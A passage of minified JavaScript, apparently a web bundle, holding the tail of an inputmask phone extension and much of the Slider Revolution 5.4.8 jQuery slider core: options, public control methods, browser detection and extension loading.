e.definitions={"#":t.prototype.definitions[9]},e.phoneCodes.sort(i)},keepStatic:!0,onBeforeMask:function(e,t){var i=e.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(i.indexOf(t.countrycode)>1||-1===i.indexOf(t.countrycode))&&(i="+"+t.countrycode+i),i},onUnMask:function(e,t,i){return e.replace(/[()#-]/g,"")},inputmode:"tel"}}),t})?n.apply(t,a):n)||(e.exports=r)},r0Nn:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var punchgs=window.punchgs;!function(jQuery,undefined){"use strict";var version={core:"5.4.8","revolution.extensions.actions.min.js":"2.1.0","revolution.extensions.carousel.min.js":"1.2.1","revolution.extensions.kenburn.min.js":"1.3.1","revolution.extensions.layeranimation.min.js":"3.6.5","revolution.extensions.navigation.min.js":"1.3.5","revolution.extensions.parallax.min.js":"2.2.3","revolution.extensions.slideanims.min.js":"1.8","revolution.extensions.video.min.js":"2.2.2"};jQuery.fn.extend({revolution:function(e){var t={delay:9e3,responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,autoHeight:"off",sliderType:"standard",sliderLayout:"auto",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"0",hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,disableProgressBar:"off",stopAtSlide:-1,stopAfterLoops:-1,shadow:0,dottedOverlay:"none",startDelay:0,lazyType:"smart",spinner:"spinner0",shuffle:"off",viewPort:{enable:!1,outof:"wait",visible_area:"60%",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:"off",simplifyAll:"on",nextSlideOnWindowFocus:"off",disableFocusListener:!0,ignoreHeightChanges:"off",ignoreHeightChangesSize:0,allowHTML5AutoPlayOnAndroid:!0},parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",speed:400,bgparallax:"off",opacity:"on",disable_onmobile:"off",ddd_shadow:"on",ddd_bgfreeze:"off",ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,ddd_path:"mouse"},scrolleffect:{fade:"off",blur:"off",scale:"off",grayscale:"off",maxblur:10,on_layers:"off",on_slidebg:"off",on_static_layers:"off",on_parallax_layers:"off",on_parallax_static_layers:"off",direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_on_mobile:"on"},carousel:{easing:punchgs.Power3.easeInOut,speed:800,showLayersAllTime:"off",horizontal_align:"center",vertical_align:"center",infinity:"on",space:0,maxVisibleItems:3,stretch:"off",fadeout:"on",maxRotation:0,minScale:0,vary_fade:"off",vary_rotation:"on",vary_scale:"off",border_radius:"0px",padding_top:0,padding_bottom:0},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"off",touchOnDesktop:"off",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{container:"slider",rtl:!1,style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"left",v_align:"center",space:0,h_offset:20,v_offset:0,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"left",v_align:"center",h_offset:20,v_offset:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"left",v_align:"center",h_offset:20,v_offset:0}},extensions:"extensions/",extensions_suffix:".min.js",debugMode:!1};return e=jQuery.extend(!0,{},t,e),this.each((function(){var t=jQuery(this);e.minHeight=e.minHeight!=undefined?parseInt(e.minHeight,0):e.minHeight,e.scrolleffect.on="on"===e.scrolleffect.fade||"on"===e.scrolleffect.scale||"on"===e.scrolleffect.blur||"on"===e.scrolleffect.grayscale,"hero"==e.sliderType&&t.find(">ul>li").each((function(e){0<e&&jQuery(this).remove()})),e.jsFileLocation=e.jsFileLocation||getScriptLocation("themepunch.revolution.min.js"),e.jsFileLocation=e.jsFileLocation+e.extensions,e.scriptsneeded=getNeededScripts(e,t),e.curWinRange=0,e.rtl=!0,e.navigation!=undefined&&e.navigation.touch!=undefined&&(e.navigation.touch.swipe_min_touches=5<e.navigation.touch.swipe_min_touches?1:e.navigation.touch.swipe_min_touches),jQuery(this).on("scriptsloaded",(function(){if(e.modulesfailing)return t.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.'+e.errorm+"</div>").show(),!1;_R.migration!=undefined&&(e=_R.migration(t,e)),punchgs.force3D=!0,"on"!==e.simplifyAll&&punchgs.TweenLite.lagSmoothing(1e3,16),prepareOptions(t,e),initSlider(t,e)})),t[0].opt=e,waitForScripts(t,e)}))},getRSVersion:function(e){if(!0===e)return jQuery("body").data("tp_rs_version");var t=jQuery("body").data("tp_rs_version"),i="";for(var n in i+="---------------------------------------------------------\n",i+="    Currently Loaded Slider Revolution & SR Modules :\n",i+="---------------------------------------------------------\n",t)i+=t[n].alias+": "+t[n].ver+"\n";return i+"---------------------------------------------------------\n"},revremoveslide:function(e){return this.each((function(){var t=jQuery(this),i=t[0].opt;if(!(e<0||e>i.slideamount)&&t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&i&&0<i.li.length&&(0<e||e<=i.li.length)){var n=jQuery(i.li[e]),a=n.data("index"),r=!1;i.slideamount=i.slideamount-1,i.realslideamount=i.realslideamount-1,removeNavWithLiref(".tp-bullet",a,i),removeNavWithLiref(".tp-tab",a,i),removeNavWithLiref(".tp-thumb",a,i),n.hasClass("active-revslide")&&(r=!0),n.remove(),i.li=removeArray(i.li,e),i.carousel&&i.carousel.slides&&(i.carousel.slides=removeArray(i.carousel.slides,e)),i.thumbs=removeArray(i.thumbs,e),_R.updateNavIndexes&&_R.updateNavIndexes(i),r&&t.revnext(),punchgs.TweenLite.set(i.li,{minWidth:"99%"}),punchgs.TweenLite.set(i.li,{minWidth:"100%"})}}))},revaddcallback:function(e){return this.each((function(){this.opt&&(this.opt.callBackArray===undefined&&(this.opt.callBackArray=new Array),this.opt.callBackArray.push(e))}))},revgetparallaxproc:function(){return jQuery(this)[0].opt.scrollproc},revdebugmode:function(){return this.each((function(){var e=jQuery(this);e[0].opt.debugMode=!0,containerResized(e,e[0].opt)}))},revscroll:function(e){return this.each((function(){var t=jQuery(this);jQuery("body,html").animate({scrollTop:t.offset().top+t.height()-e+"px"},{duration:400})}))},revredraw:function(e){return this.each((function(){var e=jQuery(this);containerResized(e,e[0].opt)}))},revkill:function(e){var t=this,i=jQuery(this);if(punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements),i!=undefined&&0<i.length&&0<jQuery("body").find("#"+i.attr("id")).length){i.data("conthover",1),i.data("conthover-changed",1),i.trigger("revolution.slide.onpause");var n=i.parent().find(".tp-bannertimer"),a=i[0].opt;a.tonpause=!0,i.trigger("stoptimer");var r="resize.revslider-"+i.attr("id");jQuery(window).unbind(r),punchgs.TweenLite.killTweensOf(i.find("*"),!1),punchgs.TweenLite.killTweensOf(i,!1),i.unbind("hover, mouseover, mouseenter,mouseleave, resize"),r="resize.revslider-"+i.attr("id"),jQuery(window).off(r),i.find("*").each((function(){var e=jQuery(this);e.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.off("on, hover, mouseenter,mouseleave,mouseover, resize"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=undefined&&e.data("tween").kill(),e.data("kenburn")!=undefined&&e.data("kenburn").kill(),e.data("timeline_out")!=undefined&&e.data("timeline_out").kill(),e.data("timeline")!=undefined&&e.data("timeline").kill(),e.remove(),e.empty(),e=null})),punchgs.TweenLite.killTweensOf(i.find("*"),!1),punchgs.TweenLite.killTweensOf(i,!1),n.remove();try{i.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch(e){}try{i.closest(".rev_slider_wrapper").remove()}catch(e){}try{i.remove()}catch(e){}return i.empty(),i.html(),a=i=null,delete t.c,delete t.opt,delete t.container,!0}return!1},revpause:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthover-changed",1),e.trigger("revolution.slide.onpause"),e[0].opt.tonpause=!0,e.trigger("stoptimer"))}))},revresume:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",0),e.data("conthover-changed",1),e.trigger("revolution.slide.onresume"),e[0].opt.tonpause=!1,e.trigger("starttimer"))}))},revstart:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&e[0].opt!==undefined)return e[0].opt.sliderisrunning?(console.log("Slider Is Running Already"),!1):((e[0].opt.c=e)[0].opt.ul=e.find(">ul"),runSlider(e,e[0].opt),!0)},revnext:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,1)}))},revprev:function(){return this.each((function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,-1)}))},revmaxslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revcurrentslide:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length)return parseInt(e[0].opt.act,0)+1},revlastslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revshowslide:function(e){return this.each((function(){var t=jQuery(this);t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&_R.callingNewSlide(t,"to"+(e-1))}))},revcallslidewithid:function(e){return this.each((function(){var t=jQuery(this);t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length&&_R.callingNewSlide(t,e)}))}});var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{getversion:function(){return version},compare_version:function(e){var t=jQuery("body").data("tp_rs_version");return(t=t===undefined?new Object:t).Core===undefined&&(t.Core=new Object,t.Core.alias="Slider Revolution Core",t.Core.name="jquery.themepunch.revolution.min.js",t.Core.ver=_R.getversion().core),"stop"!=e.check&&(_R.getversion().core<e.min_core?(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     Core is older than expected ("+e.min_core+") from "+e.alias,"color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop"):_R.getversion()[e.name]!=undefined&&e.version<_R.getversion()[e.name]&&(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     "+e.alias+" ("+e.version+") is older than requiered ("+_R.getversion()[e.name]+")","color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop")),t[e.alias]===undefined&&(t[e.alias]=new Object,t[e.alias].alias=e.alias,t[e.alias].ver=e.version,t[e.alias].name=e.name),jQuery("body").data("tp_rs_version",t),e},currentSlideIndex:function(e){var t=e.c.find(".active-revslide").index();return-1==t?0:t},simp:function(e,t,i){var n=Math.abs(e)-Math.floor(Math.abs(e/t))*t;return i?n:e<0?-1*n:n},iOSVersion:function(){var e=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(e=!0):e=!1,e},isIE:function(e,t){var i=jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));i.html("\x3c!--[if "+(t||"")+" IE "+(e||"")+"]><a>&nbsp;</a><![endif]--\x3e");var n=i.find("a").length;return i.remove(),n},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;for(var i in e)1<navigator.userAgent.split(e[i]).length&&(t=!0);return t},is_android:function(){var e=["android","Android"],t=!1;for(var i in e)1<navigator.userAgent.split(e[i]).length&&(t=!0);return t},callBackHandling:function(e,t,i){try{e.callBackArray&&jQuery.each(e.callBackArray,(function(e,n){n&&n.inmodule&&n.inmodule===t&&n.atposition&&n.atposition===i&&n.callback&&n.callback.call()}))}catch(e){console.log("Call Back Failed")}},get_browser:function(){var e,t=navigator.appName,i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return n&&null!=(e=i.match(/version\/([\.\d]+)/i))&&(n[2]=e[1]),(n=n?[n[1],n[2]]:[t,navigator.appVersion,"-?"])[0]},get_browser_version:function(){var e,t=navigator.appName,i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return n&&null!=(e=i.match(/version\/([\.\d]+)/i))&&(n[2]=e[1]),(n=n?[n[1],n[2]]:[t,navigator.appVersion,"-?"])[1]},isSafari11:function(){var e=jQuery.trim(_R.get_browser().toLowerCase());return-1===jQuery.trim(navigator.userAgent.toLowerCase()).search("edge")&&"msie"!==e&&e.match(/safari|chrome/)},getHorizontalOffset:function(e,t){var i=gWiderOut(e,".outer-left"),n=gWiderOut(e,".outer-right");switch(t){case"left":return i;case"right":return n;case"both":return i+n}},callingNewSlide:function(e,t){var i=0<e.find(".next-revslide").length?e.find(".next-revslide").index():0<e.find(".processing-revslide").length?e.find(".processing-revslide").index():e.find(".active-revslide").index(),n=0,a=e[0].opt;e.find(".next-revslide").removeClass("next-revslide"),e.find(".active-revslide").hasClass("tp-invisible-slide")&&(i=a.last_shown_slide),t&&jQuery.isNumeric(t)||t.match(/to/g)?(n=1===t||-1===t?(n=i+t)<0?a.slideamount-1:n>=a.slideamount?0:n:(t=jQuery.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>a.slideamount-1?a.slideamount-1:t,e.find(".tp-revslider-slidesli:eq("+n+")").addClass("next-revslide")):t&&e.find(".tp-revslider-slidesli").each((function(){var e=jQuery(this);e.data("index")===t&&e.addClass("next-revslide")})),n=e.find(".next-revslide").index(),e.trigger("revolution.nextslide.waiting"),i===n&&i===a.last_shown_slide||n!==i&&-1!=n?swapSlide(e):e.find(".next-revslide").removeClass("next-revslide")},slotSize:function(e,t){t.slotw=Math.ceil(t.width/t.slots),"fullscreen"==t.sliderLayout?t.sloth=Math.ceil(jQuery(window).height()/t.slots):t.sloth=Math.ceil(t.height/t.slots),"on"==t.autoHeight&&e!==undefined&&""!==e&&(t.sloth=Math.ceil(e.height()/t.slots))},setSize:function(e){var t=(e.top_outer||0)+(e.bottom_outer||0),i=parseInt(e.carousel.padding_top||0,0),n=parseInt(e.carousel.padding_bottom||0,0),a=e.gridheight[e.curWinRange],r=0,o=-1===e.nextSlide||e.nextSlide===undefined?0:e.nextSlide;if(e.paddings=e.paddings===undefined?{top:parseInt(e.c.parent().css("paddingTop"),0)||0,bottom:parseInt(e.c.parent().css("paddingBottom"),0)||0}:e.paddings,e.rowzones&&0<e.rowzones.length)for(var s=0;s<e.rowzones[o].length;s++)r+=e.rowzones[o][s][0].offsetHeight;if(a=(a=a<e.minHeight?e.minHeight:a)<r?r:a,"fullwidth"==e.sliderLayout&&"off"==e.autoHeight&&punchgs.TweenLite.set(e.c,{maxHeight:a+"px"}),e.c.css({marginTop:i,marginBottom:n}),e.width=e.ul.width(),e.height=e.ul.height(),setScale(e),e.height=Math.round(e.gridheight[e.curWinRange]*(e.width/e.gridwidth[e.curWinRange])),e.height>e.gridheight[e.curWinRange]&&"on"!=e.autoHeight&&(e.height=e.gridheight[e.curWinRange]),"fullscreen"==e.sliderLayout||e.infullscreenmode){e.height=e.bw*e.gridheight[e.curWinRange],e.c.parent().width();var l=jQuery(window).height();if(e.fullScreenOffsetContainer!=undefined){try{var c=e.fullScreenOffsetContainer.split(",");c&&jQuery.each(c,(function(e,t){l=0<jQuery(t).length?l-jQuery(t).outerHeight(!0):l}))}catch(e){}try{1<e.fullScreenOffset.split("%").length&&e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length?l-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length&&(l-=parseInt(e.fullScreenOffset,0))}catch(e){}}l=l<e.minHeight?e.minHeight:l,l-=t,e.c.parent().height(l),e.c.closest(".rev_slider_wrapper").height(l),e.c.css({height:"100%"}),e.height=l,e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height}else e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height,e.c.height(e.height);var d={height:i+n+t+e.height+e.paddings.top+e.paddings.bottom};e.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(d),e.c.closest(".rev_slider_wrapper").css(d),setScale(e)},enterInViewPort:function(e){e.waitForCountDown&&(countDown(e.c,e),e.waitForCountDown=!1),e.waitForFirstSlide&&(swapSlide(e.c),e.waitForFirstSlide=!1,setTimeout((function(){e.c.removeClass("tp-waitforfirststart")}),500)),"playing"!=e.sliderlaststatus&&e.sliderlaststatus!=undefined||e.c.trigger("starttimer"),e.lastplayedvideos!=undefined&&0<e.lastplayedvideos.length&&jQuery.each(e.lastplayedvideos,(function(t,i){_R.playVideo(i,e)}))},leaveViewPort:function(e){e.sliderlaststatus=e.sliderstatus,e.c.trigger("stoptimer"),e.playingvideos!=undefined&&0<e.playingvideos.length&&(e.lastplayedvideos=jQuery.extend(!0,[],e.playingvideos),e.playingvideos&&jQuery.each(e.playingvideos,(function(t,i){e.leaveViewPortBasedStop=!0,_R.stopVideo&&_R.stopVideo(i,e)})))},unToggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){t.removeClass("rs-toggle-content-active")}))},toggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){t.addClass("rs-toggle-content-active")}))},swaptoggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,(function(e,t){jQuery(t).hasClass("rs-toggle-content-active")?jQuery(t).removeClass("rs-toggle-content-active"):jQuery(t).addClass("rs-toggle-content-active")}))},lastToggleState:function(e){var t=0;return e!=undefined&&0<e.length&&jQuery.each(e,(function(e,i){t=i.hasClass("rs-toggle-content-active")})),t}});var _ISM=_R.is_mobile(),_ANDROID=_R.is_android(),checkIDS=function(e,t){if(e.anyid=e.anyid===undefined?[]:e.anyid,-1!=jQuery.inArray(t.attr("id"),e.anyid)){var i=t.attr("id")+"_"+Math.round(9999*Math.random());t.attr("id",i)}e.anyid.push(t.attr("id"))},removeArray=function(e,t){var i=[];return jQuery.each(e,(function(e,n){e!=t&&i.push(n)})),i},removeNavWithLiref=function(e,t,i){i.c.find(e).each((function(){var e=jQuery(this);e.data("liref")===t&&e.remove()}))},lAjax=function(e,t){return!jQuery("body").data(e)&&(t.filesystem?(t.errorm===undefined&&(t.errorm="<br>Local Filesystem Detected !<br>Put this to your header:"),console.warn("Local Filesystem detected !"),t.errorm=t.errorm+'<br>&lt;script type="text/javascript" src="'+t.jsFileLocation+e+t.extensions_suffix+'"&gt;&lt;/script&gt;',console.warn(t.jsFileLocation+e+t.extensions_suffix+" could not be loaded !"),console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."),console.log(" "),!(t.modulesfailing=!0)):(jQuery.ajax({url:t.jsFileLocation+e+t.extensions_suffix+"?version="+version.core,dataType:"script",cache:!0,error:function(i){console.warn("Slider Revolution 5.0 Error !"),console.error("Failure at Loading:"+e+t.extensions_suffix+" on Path:"+t.jsFileLocation),console.info(i)}}),void jQuery("body").data(e,!0)))},getNeededScripts=function(e,t){var i=new Object,n=e.navigation;return i.kenburns=!1,i.parallax=!1,i.carousel=!1,i.navigation=!1,i.videos=!1,i.actions=!1,i.layeranim=!1,i.migration=!1,t.data("version")&&t.data("version").toString().match(/5./gi)?(t.find("img").each((function(){"on"==jQuery(this).data("kenburns")&&(i.kenburns=!0)})),("carousel"==e.sliderType||"on"==n.keyboardNavigation||"on"==n.mouseScrollNavigation||"on"==n.touch.touchenabled||n.arrows.enable||n.bullets.enable||n.thumbnails.enable||n.tabs.enable)&&(i.navigation=!0),t.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each((function(){var e=jQuery(this);(e.data("ytid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(i.videos=!0),(e.data("vimeoid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(i.videos=!0),e.data("actions")!==undefined&&(i.actions=!0),i.layeranim=!0})),t.find("li").each((function(){jQuery(this).data("link")&&jQuery(this).data("link")!=undefined&&(i.layeranim=!0,i.actions=!0)})),!i.videos&&(0<t.find(".rs-background-video-layer").length||0<t.find(".tp-videolayer").length||0<t.find(".tp-audiolayer").length||0<t.find("iframe").length||0<t.find("video").length)&&(i.videos=!0),"carousel"==e.sliderType&&(i.carousel=!0),("off"!==e.parallax.type||e.viewPort.enable||"true"==e.viewPort.enable||"true"===e.scrolleffect.on||e.scrolleffect.on)&&(i.parallax=!0)):(i.kenburns=!0,i.parallax=!0,i.carousel=!1,i.navigation=!0,i.videos=!0,i.actions=!0,i.layeranim=!0,i.migration=!0),"hero"==e.sliderType&&(i.carousel=!1,i.navigation=!1),window.location.href.match(/file:/gi)&&(i.filesystem=!0,e.filesystem=!0),i.videos&&void 0===_R.isVideoPlaying&&lAjax("revolution.extension.video",e),i.carousel&&void 0===_R.prepareCarousel&&lAjax("revolution.extension.carousel",e),i.carousel||void 0!==_R.animateSlide||lAjax("revolution.extension.slideanims",e),i.actions&&void 0===_R.checkActions&&lAjax("revolution.extension.actions",e),i.layeranim&&void 0===_R.handleStaticLayers&&lAjax("revolution.extension.layeranimation",e),i.kenburns&&void 0===_R.stopKenBurn&&lAjax("revolution.extension.kenburn",e),i.navigation&&void 0===_R.createNavigation&&lAjax("revolution.extension.navigation",e),i.migration&&void 0===_R.migration&&lAjax("revolution.extension.migration",e),i.parallax&&void 0===_R.checkForParallax&&lAjax("revolution.extension.parallax",e),e.addons!=undefined&&0<e.addons.length&&jQuery.each(e.addons,(function(t,i){"object"==_typeof(i)&&i.fileprefix!=undefined&&lAjax(i.fileprefix,e)})),i},waitForScripts=function e(t,i){var n=!0,a=i.scriptsneeded;i.addons!=undefined&&0<i.addons.length&&jQuery.each(i.addons,(function(e,t){"object"==_typeof(t)&&t.init!=undefined&&_R[t.init]===undefined&&(n=!1)})),a.filesystem||void 0!==punchgs&&n&&(!a.kenburns||a.kenburns&&void 0!==_R.stopKenBurn)&&(!a.navigation||a.navigation&&void 0!==_R.createNavigation)&&(!a.carousel||a.carousel&&void 0!==_R.prepareCarousel)&&(!a.videos||a.videos&&void 0!==_R.resetVideo)&&(!a.actions||a.actions&&void 0!==_R.checkActions)&&(!a.layeranim||a.layeranim&&void 0!==_R.handleStaticLayers)&&(!a.migration||a.migration&&void 0!==_R.migration)&&(!a.parallax||a.parallax&&void 0!==_R.checkForParallax)&&(a.carousel||!a.carousel&&void 0!==_R.animateSlide)?t.trigger("scriptsloaded"):setTimeout((function(){e(t,i)}),50)},getScriptLocation=function(e){var t=new RegExp("themepunch.revolution.min.js","gi"),i="";return jQuery("script").each((function(){var e=jQuery(this).attr("src");e&&e.match(t)&&(i=e)})),i=(i=(i=i.replace("jquery.themepunch.revolution.min.js","")).replace("jquery.themepunch.revolution.js","")).split("?")[0]},setCurWinRange=function(e,t){var i=9999,n=0,a=0,r=0,o=jQuery(window).width(),s=t&&9999==e.responsiveLevels?e.visibilityLevels:e.responsiveLevels;s&&s.length&&jQuery.each(s,(function(e,t){o<t&&(0==n||t<n)&&(r=e,n=i=t),t<o&&n<t&&(n=t,a=e)})),n<i&&(r=a),t?e.forcedWinRange=r:e.curWinRange=r},prepareOptions=function(e,t){t.carousel.maxVisibleItems=t.carousel.maxVisibleItems<1?999:t.carousel.maxVisibleItems,t.carousel.vertical_align="top"===t.carousel.vertical_align?"0%":"bottom"===t.carousel.vertical_align?"100%":"50%"},gWiderOut=function(e,t){var i=0;return e.find(t).each((function(){var e=jQuery(this);!e.hasClass("tp-forcenotvisible")&&i<e.outerWidth()&&(i=e.outerWidth())})),i},initSlider=function initSlider(container,opt){if(container==undefined)return!1;container.data("aimg")!=undefined&&("enabled"==container.data("aie8")&&_R.isIE(8)||"enabled"==container.data("amobile")&&_ISM)&&container.html('<img class="tp-slider-alternative-image" src="'+container.data("aimg")+'">'),container.find(">ul").addClass("tp-revslider-mainul"),opt.c=container,opt.ul=container.find(".tp-revslider-mainul"),opt.ul.find(">li").each((function(e){var t=jQuery(this);"on"==t.data("hideslideonmobile")&&_ISM&&t.remove(),(t.data("invisible")||!0===t.data("invisible"))&&(t.addClass("tp-invisible-slide"),t.appendTo(opt.ul))})),opt.addons!=undefined&&0<opt.addons.length&&jQuery.each(opt.addons,(function(i,obj){"object"==_typeof(obj)&&obj.init!=undefined&&_R[obj.init](eval(obj.params))})),opt.cid=container.attr("id"),opt.ul.css({visibility:"visible"}),opt.slideamount=opt.ul.find(">li").not(".tp-invisible-slide").length,opt.realslideamount=opt.ul.find(">li").length,opt.slayers=container.find(".tp-static-layers"),opt.slayers.data("index","staticlayers"),1!=opt.waitForInit&&(container[0].opt=opt,runSlider(container,opt))},onFullScreenChange=function(){jQuery("body").data("rs-fullScreenMode",!jQuery("body").data("rs-fullScreenMode")),jQuery("body").data("rs-fullScreenMode")&&setTimeout((function(){jQuery(window).trigger("resize")}),200)},runSlider=function(e,t){if(t.sliderisrunning=!0,t.ul.find(">li").each((function(e){jQuery(this).data("originalindex",e)})),t.allli=t.ul.find(">li"),jQuery.each(t.allli,(function(e,t){(t=jQuery(t)).data("origindex",t.index())})),t.li=t.ul.find(">li").not(".tp-invisible-slide"),"on"==t.shuffle){var i=new Object,n=t.ul.find(">li:first-child");i.fstransition=n.data("fstransition"),i.fsmasterspeed=n.data("fsmasterspeed"),i.fsslotamount=n.data("fsslotamount");for(var a=0;a<t.slideamount;a++){var r=Math.round(Math.random()*t.slideamount);t.ul.find(">li:eq("+r+")").prependTo(t.ul)}var o=t.ul.find(">li:first-child");o.data("fstransition",i.fstransition),o.data("fsmasterspeed",i.fsmasterspeed),o.data("fsslotamount",i.fsslotamount),t.allli=t.ul.find(">li"),t.li=t.ul.find(">li").not(".tp-invisible-slide")}if(t.inli=t.ul.find(">li.tp-invisible-slide"),t.thumbs=new Array,t.slots=4,t.act=-1,t.firststart=1,t.loadqueue=new Array,t.syncload=0,t.conw=e.width(),t.conh=e.height(),1<t.responsiveLevels.length?t.responsiveLevels[0]=9999:t.responsiveLevels=9999,jQuery.each(t.allli,(function(e,i){var n=(i=jQuery(i)).find(".rev-slidebg")||i.find("img").first(),a=0;i.addClass("tp-revslider-slidesli"),i.data("index")===undefined&&i.data("index","rs-"+Math.round(999999*Math.random()));var r=new Object;for(r.params=new Array,r.id=i.data("index"),r.src=i.data("thumb")!==undefined?i.data("thumb"):n.data("lazyload")!==undefined?n.data("lazyload"):n.attr("src"),i.data("title")!==undefined&&r.params.push({from:RegExp("\\{\\{title\\}\\}","g"),to:i.data("title")}),i.data("description")!==undefined&&r.params.push({from:RegExp("\\{\\{description\\}\\}","g"),to:i.data("description")}),a=1;a<=10;a++)i.data("param"+a)!==undefined&&r.params.push({from:RegExp("\\{\\{param"+a+"\\}\\}","g"),to:i.data("param"+a)});if(t.thumbs.push(r),i.data("link")!=undefined){var o=i.data("link"),s=i.data("target")||"_self",l="back"===i.data("slideindex")?0:60,c=i.data("linktoslide"),d=c;c!=undefined&&"next"!=c&&"prev"!=c&&t.allli.each((function(){var e=jQuery(this);e.data("origindex")+1==d&&(c=e.data("index"))})),"slide"!=o&&(c="no");var u='<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:'+l+';" data-x="center" data-y="center" data-basealign="slide" ',h=' 